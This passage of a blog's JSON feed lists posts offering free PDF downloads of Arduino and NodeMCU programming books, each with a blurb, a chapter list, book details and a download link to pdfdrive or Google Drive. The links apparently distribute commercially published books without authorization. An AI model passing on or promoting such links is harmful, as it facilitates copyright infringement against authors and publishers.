src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYBwVTWmefROAorPjo45dly9Qjk1vduHPvuitoyFZgoit-wQUDjXfWwqBFXbePBzJlh3HQxYCddCv0lKjaUWZoukLXsilkyx5SIyOF8GdWbz03QrCeRYUfM_LU-SvtIFFs_zaMtTMTzHQ\/s640\/bookbenefits-C-Programming-For-Arduino.jpg\" title=\"Download C Programming For Arduino pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: medium; text-align: left;\"\u003EDownload C Programming for Arduino PDF\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003EAbout:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nOur futuristic world is full of smart and connected devices. Do-it-yourself \ncommunities have always been fascinated by the fact that each one could design \nand build its own smart system, dedicated or not, for specific tasks. From small \ncontrollers switching on the lights when someone is detected to a smart sofa sending \ne-mails when we sit on them, cheap electronics projects have become more and \nmore easy to create and, for contributing to this, we all have to thank the team, who \ninitiated the Arduino project around 2005 in Ivrea, Italy.\nArduino's platform is one of the most used open source hardware in the world. It \nprovides a powerful microcontroller on a small printed circuit board with a very \nsmall form factor. Arduino users can download the Arduino Integrated Development \nEnvironment (IDE) and code their own program using the C\/C++ language and the \nArduino Core library that provides a lot of helpful functions and features.\nWith C Programming for Arduino, users will learn enough of C\/C++ to be able to \ndesign their own hardware based on Arduino. This is an all-in-one book containing \nall the required theory illustrated with concrete examples. Readers will also learn \nabout some of the main interaction design and real-time multimedia frameworks \nsuch as Processing and the Max 6 graphical programming framework.\nC Programming for Arduino will teach you the famous \"learning-by-making\" way \nof work that I try to follow in all of my courses from Max 6 to Processing and \nAbleton Live.\nLastly, C Programming for Arduino will open new fields of knowledge by looking at \nthe input and output concept, communication and networking, sound synthesis, and \nreactive systems design. Readers will learn the necessary skills to be able to continue \ntheir journey by looking at the modern world differently, not only as a user but also \nas a real maker.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWhat this book covers\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 1, Let's Plug Things, is your first contact with Arduino and microcontroller \nprogramming. We will learn how to install the Arduino Integrated Development \nEnvironment on our computer and how to wire and test the development toolchain \nto prepare the further study.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 2, First Contact with C, covers the relation between the software and the \nhardware. We will introduce the C language, understand how we can compile it, and \nthen learn how to upload our programs on the Arduino Board. We will also learn all \nthe steps required to transform a pure idea into firmware for Arduino.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 3, C Basics—Making You Stronger, enters directly into the C language. By \nlearning basics, we learn how to read and write C programs, discovering the \ndatatype, basic structures, and programming blocks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 4, Improving Programming with Functions, Math, and Timing, provides the first \nfew keys to improve our C code, especially by using functions. We learn how to \nproduce reusable and efficient programming structures.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 5, Sensing with Digital Inputs, introduces digital inputs to Arduino. We will \nlearn how to use them and understand their inputs and outputs. We will also see \nhow Arduino uses electricity and pulses to communicate with everything.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 6, Sensing the World—Feeling with Analog Inputs, describes the analog inputs \nof Arduino through different concrete examples and compares them to digital pins. \nMax 6 frameworks are introduced in this chapter as one of the ideal companions for \nArduino.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 7, Talking over Serial, introduces the communication concept, especially \nby teaching about Serial communication. We will learn how to use the Serial \ncommunication console as a powerful debugging tool.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 8, Designing Visual Output Feedback, talks about the outputs of Arduino and \nhow we can use them to design visual feedback systems by using LEDs and their \nsystems. It introduces the powerful PWM concept and talks about LCD displays too.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 9, Making Things Move and Creating Sounds, shows how we can use the \nArduino's outputs for movement-related projects. We talk about motors and \nmovement and also about air vibration and sound design. We describe some basics \nabout digital sound, MIDI, and the OSC protocol, and have fun with a very nice \nPCM library providing the feature of reading digitally encoded sound files from \nArduino itself.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\u003Cspan style=\"color: #990000;\"\u003EContents:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: Let's Plug Things.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: First Contact with C.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: C Basics – Making You Stronger.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: Improve Programming with Functions, Math, And Timing.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Sensing with Digital Inputs.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: Sensing the World – Feeling with Analog Inputs.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7: Talking Over Serial.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8: Designing Visual Output Feedback.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 9: Making Things Move and Creating Sounds.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 10: Some Advanced Techniques.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 11: Networking.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 12: Playing with the Max 6 Framework.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 13: Improving Your C Programming and Creating Libraries.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: C Programming for Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 11.1 Mb.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 512\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: Pdf.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2013.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Julien Bayle.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=183807366\u0026amp;h=c1fa058a0e448dade12f2c0d89c6973c\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5839357235994095528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5839357235994095528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/c-programming-for-arduino-download-pdf.html","title":"C Programming For Arduino download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYBwVTWmefROAorPjo45dly9Qjk1vduHPvuitoyFZgoit-wQUDjXfWwqBFXbePBzJlh3HQxYCddCv0lKjaUWZoukLXsilkyx5SIyOF8GdWbz03QrCeRYUfM_LU-SvtIFFs_zaMtTMTzHQ\/s72-c\/bookbenefits-C-Programming-For-Arduino.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-6300942085565045313"},"published":{"$t":"2019-07-28T21:40:00.002+01:00"},"updated":{"$t":"2021-10-31T04:12:07.254+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"NodeMCU Development Workshop download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u0026nbsp;download\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ENodeMCU Development Workshop\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ENodeMCU Development Workshop\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture \u003C\/span\u003E:\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3WWU31saF0IcjvCZUktJTmsxMau89HqYJ4KoQaBHut6FZm_dFBsV8U_8uqJKJxfXUScERUajoEMHw0EjgsmLm-wnxVBEw04B-dhBCpnDtXplNLMjwxfPttDV4aa971Abi8TIfPz-gyvA\/s1600\/bookbenefits-NodeMCU-Development-Workshop.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"NodeMCU Development Workshop pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3WWU31saF0IcjvCZUktJTmsxMau89HqYJ4KoQaBHut6FZm_dFBsV8U_8uqJKJxfXUScERUajoEMHw0EjgsmLm-wnxVBEw04B-dhBCpnDtXplNLMjwxfPttDV4aa971Abi8TIfPz-gyvA\/s640\/bookbenefits-NodeMCU-Development-Workshop.jpg\" title=\"download NodeMCU Development Workshop pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-size: medium;\"\u003E\u0026nbsp;download\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003ENodeMCU Development Workshop\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EPDF\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nThis book was written to greatly help anyone need to get started with nodemcu v2 board development. it describes the essential components of nodemcu development you start with lua programming.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 1: Preparing Development Environment.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 2: Setting Up Nodemcu.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 3: Lua Programming Language.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 4: Gpio Programming.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 5: Pwm And Analog Input.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 6: Working With I2c.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 7: Uart.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 8: Spi.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 9: Working With Oled Display.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 10: Connecting To A Network.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nTitle: NodeMCU Development Workshop.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nFormat: Pdf.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nYear: 2015.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nAuthor: Agus Kurniawan.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1cAOu2_ZU_ltw_PTS9I7RnnPCM_VfcIrM\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6300942085565045313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6300942085565045313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/nodemcu-development-workshop-download.html","title":"NodeMCU Development Workshop download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3WWU31saF0IcjvCZUktJTmsxMau89HqYJ4KoQaBHut6FZm_dFBsV8U_8uqJKJxfXUScERUajoEMHw0EjgsmLm-wnxVBEw04B-dhBCpnDtXplNLMjwxfPttDV4aa971Abi8TIfPz-gyvA\/s72-c\/bookbenefits-NodeMCU-Development-Workshop.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8395683069796527526"},"published":{"$t":"2019-07-28T21:24:00.006+01:00"},"updated":{"$t":"2021-10-31T04:12:15.723+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Android Blueprints download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003Edownload \u003Cspan style=\"color: red;\"\u003EArduino Android Blueprints\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EArduino Android Blueprints\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWgVP59zGa6uDXjc6nrCu7bPVaHgBPkOPb7qGfTd6h9aIfPuVVc-pR50a2m5rgrpB9AZDeGJeC75LcQ_Ynabj5FKgzUneGDQme711PBuwlJsJeFKuq3EOOaS2gJMtMSWj9mzWWI72Spvk\/s1600\/bookbenefits-Arduino-Android-Blueprints.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Arduino Android Blueprints pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWgVP59zGa6uDXjc6nrCu7bPVaHgBPkOPb7qGfTd6h9aIfPuVVc-pR50a2m5rgrpB9AZDeGJeC75LcQ_Ynabj5FKgzUneGDQme711PBuwlJsJeFKuq3EOOaS2gJMtMSWj9mzWWI72Spvk\/s640\/bookbenefits-Arduino-Android-Blueprints.jpg\" title=\"download Arduino Android Blueprints pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-size: medium;\"\u003EDownload\u0026nbsp;\u003Cspan style=\"color: red;\"\u003EArduino Android Blueprints\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EPDF\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nthis book is for individuals who want to learn to create exciting arduino projects by connecting it to android. you, will, need some basic experience in electronics and programming. however, you certainly do not need any previous experience with arduino or android platforms.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 1: Setting Up Your Workspace.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 2: Controlling An Arduino Board Via Bluetooth.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 3: Bluetooth Weather Station.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 4: Wi-Fi Smart Power Plug.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 5: Wi-Fi Remote Security Camera.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 6: Android Phone Sensor.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 7: Voice-Activated Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 8: Control An Arduino Board Via Nfc.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 9: Bluetooth Low Energy Mobile Robot.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 10: Pulse Rate Sensor.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nTitle: Arduino Android Blueprints.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nFormat: PDF.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nYear: 2014.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nAuthor: Marco Schwartz.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1vSnLy0nbAJFticKMa4zM4gTGCfUaRtHv\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8395683069796527526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8395683069796527526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/arduino-android-blueprints.html","title":"Arduino Android Blueprints download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWgVP59zGa6uDXjc6nrCu7bPVaHgBPkOPb7qGfTd6h9aIfPuVVc-pR50a2m5rgrpB9AZDeGJeC75LcQ_Ynabj5FKgzUneGDQme711PBuwlJsJeFKuq3EOOaS2gJMtMSWj9mzWWI72Spvk\/s72-c\/bookbenefits-Arduino-Android-Blueprints.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-5011918377266548881"},"published":{"$t":"2019-07-28T21:12:00.007+01:00"},"updated":{"$t":"2021-10-31T04:12:18.200+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Lets Beginning With Arduino Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELets Beginning With Arduino\u003C\/span\u003E\u0026nbsp;PDF\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ELets Beginning With Arduino\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture \u003C\/span\u003E:\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-oTIs471r3ZyHcJrQsgAQLZUy582g6fX4Pdh6N3U-ku62LL2RS6RGaCf0L6YNbNX7yk821uOL3uMmE5ZIkuYNG0wdpeCL0XJxeDcOWChEk271ogbmTbaNXzfQ79vOVAHDF91bGIc160c\/s1600\/bookbenefits-Lets-Beginning-With-Arduino.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Lets Beginning With Arduino pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-oTIs471r3ZyHcJrQsgAQLZUy582g6fX4Pdh6N3U-ku62LL2RS6RGaCf0L6YNbNX7yk821uOL3uMmE5ZIkuYNG0wdpeCL0XJxeDcOWChEk271ogbmTbaNXzfQ79vOVAHDF91bGIc160c\/s640\/bookbenefits-Lets-Beginning-With-Arduino.jpg\" title=\"Download Lets Beginning With Arduino pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"font-size: medium; text-align: center;\"\u003E\n\u003Cb\u003EDownload\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELets Beginning With Arduino\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Epdf\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nthe arduino project is developed from an educational environment and it is therefore ideal for newcomers to obtain things done quickly. this is a multi-platform environment. it could focus on windows, mac os x, and linux. this will depend around the programming from the ide for processing and it is programmed with a usb cable rather than a serial port. that is useful because many modern computers don't have serial ports anymore. it really is an open source hardware and computer software - if you want, it is possible to download the circuit diagram, buy all components, and create your personal components, without paying anything to the arduino 